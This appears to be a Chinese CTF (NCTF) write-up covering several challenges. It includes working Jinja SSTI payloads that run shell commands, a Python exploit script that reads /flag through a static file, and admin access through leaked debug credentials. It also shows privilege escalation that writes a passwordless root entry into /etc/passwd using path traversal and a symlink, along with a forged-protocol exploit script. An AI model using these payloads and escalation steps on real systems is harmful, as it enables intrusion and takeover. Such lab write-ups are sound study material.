前言 “古法CTF已死,拥抱新时代ai”,在如今agent横行的时代,手搓的ctfer已经站不住脚了,学习ctf已经没有正反馈了,榜单上全是agent,慢慢的没有学习动力。也不知道还能坚持多久走一步看一步吧。
web N-Horse 进去就是一个登入界面,经过测试可以分析存在ssti
这里还有一个点就是存在xss,常见的考法就是通过xss窃取cookie。经过测试这个题的cookie为空,还是尝试ssti,关键这里无论输入什么都只显示原样,通过sleep函数判断是否会执行ssti
1 {{lipsum.__globals__['os']['popen']('sleep 5').read()}}

看时间可以看到sleep函数执行了,然后接下来其实就是无回显rce了,经过测试应该是不出网的,这里看到前端有一个图片,路径是
static/images/horse.jpg,接下来可以把命令执行的结果写入静态文件然后读取文件即可
1 {{lipsum.__globals__['os']['popen']('ls / >/static/1.txt').read()}}
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 import requeststarget = "http://114.66.24.221:38229/" command = "cat /flag" sys_path = "static/1.txt" web_path = "static/1.txt" payload = f"{{{{lipsum.__globals__['os']['popen']('{command} > {sys_path} ').read()}}}}" print ("[*] 写入 flag 到 static/1.txt..." )requests.get(target, params={"username" : payload, "password" : "1" }, timeout=5 ) file_url = target + web_path r = requests.get(file_url) if r.status_code == 200 : print ("[+] flag 获取成功:" ) print (r.text.strip())
N-RustPICA 看题目提示

1 公开注册已关闭,管理员账号仅用于内部联调,静态资源目录里仍留有联调遗留文件(5毛删除)。
这里就是遍历常见的静态资源目录,最后访问到debug/config.json
cHVyZXN0cmVhbQ==base64解码就是purestream,anime_admin/purestream进入到后台


这里多了一个内部审片07,同时有一个审核模板
1 2 3 4 5 6 7 { "action": "publish", "targetStatus": "published", "reviewerToken": "FEATURE-REVIEW-2025", "featured": false, "approvalTicket": "PENDING-APPROVAL" }
在前端js代码定义了后台接口,POST /api/admin/anime/:id/transition → 发布番剧,发布番剧必须要带上审核模板,发布即可

misc Merlin 我这里直接分析了dmp文件,直接在内存里搜flag
1 2 3 0:000> s -a 0x00000000 L?0x7FFFFFFFFFFF "NCTF" 000000c0`0001f7d0 4e 43 54 46 7b 38 38 34-37 38 64 64 31 2d 65 63 NCTF{88478dd1-ec
1 NCTF{88478dd1-ec24-4f2b-a4a5-a25e85b5c868}
Quantum Vault 这个题完全可以放到web里面,这一题的重点关键在提权。


这里看到vault是访问核心金库,前提是要1,000,000 USD,USD就是美刀,但是初始美刀是100

接下来就是想办法”洗钱”,关键是在不同维度下的资产转换产生的漏洞,首先转换货币
这里可以看到USD是比MEME贵的,但是再转换回去
这里推测是不同维度的汇率是不一样的导致钱越换越多。在USD维度大约是1USD=10万MEME,在MEME维度是1MEME=4USD,这样就导致钱越换越多,这样就可以打开金库了
看了server.py才知道知道一题只计算了数字,但是没有转换汇率,
1 初始:100.0 USD -50.5 USD = 49.5 USD +5,000,000 MEME = 5,000,049.50 MEME
1 5,000,049.50 - 1,000,000 * 1.01 = 3,990,049.50 MEME
这里替换只替换了单位没有计算汇率,接下来就是提权

根目录下没有flag,不是root权限,使用fing命令没有找到flag,接下来考虑提取
这里有一个sync,看一下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 ctfuser@uhj0i9hu-f80cf43a1a8d498f:~$ /usr/local/bin/q-vault-sync -h /usr/local/bin/q-vault-sync -h Quantum Core Financial Terminal - Sync Utility Usage: /usr/local/bin/q-vault-sync [options] Options: -s <file> Specify the source quantum key file for validation. -d <dir> Specify the destination shadow directory (Must be in /tmp/). -v Enable verbose diagnostic output. -h Display this help message and exit. Description: This utility synchronizes local quantum entropy keys with the dimension ledger's shadow pool. It performs high-integrity ownership verification before initiating the cross-dimensional data transfer protocol. ctfuser@uhj0i9hu-f80cf43a1a8d498f:~$
-d 目录必须在 /tmp/ 下
-s 可以指定任意文件作为 “源密钥文件”
把你指定的源文件(-s),复制到你指定的 /tmp 目录(-d)
1 strings /usr/local/bin/q-vault-sync
查看字符串得到检查逻辑
目标目录 -d :必须以 /tmp/ 开头 (字符串匹配)
禁止软链接 :用 lstat 检查 -d 是不是软链接,是就报错
文件所有权校验 :源文件 -s 必须是当前用户自己的 (getuid 校验)
行为 :把 -s 文件复制到 -d/synced_key.dat
这里猜测flag大概率是在root目录下,提取思路就是新建一个root用户,这里-d参数必须在/tmp,但是可以进进行目录穿越,-d /tmp../home/ctfuser
Linux 的用户验证依赖 /etc/passwd。该文件的格式为 用户名:密码:UID:GID:描述:家目录:Shell。
构造的root用户
1 2::0:0:root:/root:/bin/bash
先创建文件
1 2 echo '2::0:0:root:/root:/bin/bash' > /home/ctfuser/fake_passwd ln -sf /etc/passwd /home/ctfuser/synced_key.dat
然后使用程序写入用户数据

1 /usr/local/bin/q-vault-sync -s /home/ctfuser/fake_passwd -d /tmp/../../home/ctfuser -v
这里思路就是创建以一个root用户数据的文件,通过目录穿越到ctfuser目录下,然后是把文件复制到synced_key.dat,又通过软连接让synced_key.dat指向/etc/passwd ,也就是说最后实际写入的就是etc/passwd ,这样就多了一个免密登入的root用户
What a mess!&&What another mess! 这个数据清洗没啥说的,就是写脚本就行了,毕竟现在ai这么厉害那肯定是不在话下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 import csvimport sysimport unicodedatafrom decimal import Decimalfrom pathlib import Pathfrom openpyxl import load_workbookZERO_WIDTH_TABLE = dict .fromkeys(map (ord , "\u200b\u200c\u200d\ufeff" ), None ) ID_WEIGHTS = [7 , 9 , 10 , 5 , 8 , 4 , 2 , 1 , 6 , 3 , 7 , 9 , 10 , 5 , 8 , 4 , 2 ] ID_CHECK_MAP = "10X98765432" def normalize_text (value: str ) -> str : return unicodedata.normalize("NFKC" , value).translate(ZERO_WIDTH_TABLE).strip() def find_first (pattern: str ) -> Path: matches = sorted (Path.cwd().glob(pattern)) if not matches: raise FileNotFoundError(f"cannot find file matching {pattern!r} " ) return matches[0 ] def load_rules (xlsx_path: Path ) -> tuple [set [str ], Decimal]: workbook = load_workbook(xlsx_path, data_only=True ) sheet = workbook.active config = {} for key, value in sheet.iter_rows(min_row=2 , values_only=True ): config[str (key)] = str (value) prefixes = { item.strip() for item in config["Allow_Prefix" ].split("," ) if item and item.strip() } min_balance = Decimal(config["Min_Balance_Threshold" ]) return prefixes, min_balance def normalize_phone (value: str ) -> str : digits = "" .join(ch for ch in normalize_text(value) if ch.isdigit()) if len (digits) == 13 and digits.startswith("86" ): digits = digits[2 :] return digits def valid_phone (value: str , allow_prefixes: set [str ] ) -> bool : return len (value) == 11 and value[:3 ] in allow_prefixes def normalize_id_card (value: str ) -> str : cleaned = "" .join( ch for ch in normalize_text(value) if ch.isdigit() or ch in "Xx" ) if cleaned: cleaned = cleaned[:-1 ] + cleaned[-1 ].upper() return cleaned def valid_id_checksum (value: str ) -> bool : if len (value) != 18 : return False if not value[:17 ].isdigit(): return False if not (value[-1 ].isdigit() or value[-1 ] == "X" ): return False checksum = sum (int (digit) * weight for digit, weight in zip (value[:17 ], ID_WEIGHTS)) return ID_CHECK_MAP[checksum % 11 ] == value[-1 ] def parse_balance (value: str ) -> Decimal: cleaned = "" .join(ch for ch in normalize_text(value) if ch.isdigit() or ch in "-." ) return Decimal(cleaned) def is_li_surname (value: str ) -> bool : name = normalize_text(value) return bool (name) and (ord (name[0 ]) == 0x674E or name.startswith(("Li" , "li" ))) def deduplicate_rows (rows: list [dict [str , str ]] ) -> list [dict [str , str ]]: unique_rows: list [dict [str , str ]] = [] seen: set [tuple [tuple [str , str ], ...]] = set () for row in rows: marker = tuple (row.items()) if marker in seen: continue seen.add(marker) unique_rows.append(row) return unique_rows def solve (csv_path: Path, xlsx_path: Path ) -> dict [str , str ]: allow_prefixes, min_balance = load_rules(xlsx_path) with csv_path.open ("r" , encoding="utf-8-sig" , newline="" ) as handle: rows = list (csv.DictReader(handle)) cleaned_rows = deduplicate_rows(rows) q1 = q2 = q3 = q5 = 0 q4 = Decimal("0" ) for row in cleaned_rows: phone = normalize_phone(row["Phone" ]) id_card = normalize_id_card(row["ID_Card" ]) phone_ok = valid_phone(phone, allow_prefixes) id_ok = valid_id_checksum(id_card) if phone_ok: q1 += 1 if id_ok: q2 += 1 if not (phone_ok and id_ok): continue q3 += 1 balance = parse_balance(row["Balance" ]) if balance >= min_balance: q4 += balance if is_li_surname(row["Name" ]): q5 += 1 return { "rows_raw" : str (len (rows)), "rows_after_dedup" : str (len (cleaned_rows)), "Q1" : str (q1), "Q2" : str (q2), "Q3" : str (q3), "Q4" : f"{q4:.2 f} " , "Q5" : str (q5), } def main () -> int : csv_path = Path(sys.argv[1 ]) if len (sys.argv) > 1 else find_first("customer_dump*.csv" ) xlsx_path = Path(sys.argv[2 ]) if len (sys.argv) > 2 else find_first("system_audit_logs*.xlsx" ) answers = solve(csv_path, xlsx_path) for key, value in answers.items(): print (f"{key} : {value} " ) return 0 if __name__ == "__main__" : raise SystemExit(main())
ezProtocol exp
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 import socketimport structimport jsonimport zlibHOST = "114.66.24.221" PORT =31253 KEY = b"NCTF" TYPE_AUTH = 0x01 TYPE_QUERY = 0x02 TYPE_GETFLAG = 0x03 def xor_crypt (data: bytes ) -> bytes : """XOR 加密/解密""" return bytes (b ^ KEY[i % len (KEY)] for i, b in enumerate (data)) def pack_msg (tp, obj ): """ 构造协议包 header: 10字节 = 'GAME'(4) + type(1) + length(1) + CRC32(4) payload: XOR 加密 JSON """ payload_raw = json.dumps(obj, separators=("," , ":" )).encode() payload = xor_crypt(payload_raw) length = len (payload) if length > 255 : raise ValueError("Payload too long" ) header = b"GAME" + bytes ([tp, length]) + b"\x00\x00\x00\x00" crc = zlib.crc32(header + payload) & 0xffffffff header = b"GAME" + bytes ([tp, length]) + struct.pack(">I" , crc) return header + payload def recv_all (sock ): """接收所有返回数据""" sock.settimeout(2 ) data = b"" try : while True : chunk = sock.recv(4096 ) if not chunk: break data += chunk except : pass return data def parse_resp (data ): """解析返回的多包响应""" i = 0 while i + 10 <= len (data): tp = data[i + 4 ] ln = data[i + 5 ] body = data[i + 10 :i + 10 + ln] try : dec = xor_crypt(body).decode() print (f"[+] Type={tp} -> {dec} " ) if "flag" in dec.lower(): print ("\n🎯 FLAG FOUND:" , dec) except : pass i += 10 + ln def main (): s = socket.create_connection((HOST, PORT)) print ("[+] Connected to server" ) payloads = [ {"type" : TYPE_AUTH, "data" : {"username" : "ctfer" , "password" : "NCTF2026" }}, {"type" : TYPE_AUTH, "data" : {"username" : "admin" , "password" : "anything" }}, {"type" : TYPE_GETFLAG, "data" : {"username" : "admin" }}, ] for p in payloads: pkt = pack_msg(p["type" ], p["data" ]) s.sendall(pkt) resp = recv_all(s) parse_resp(resp) s.close() if __name__ == "__main__" : main()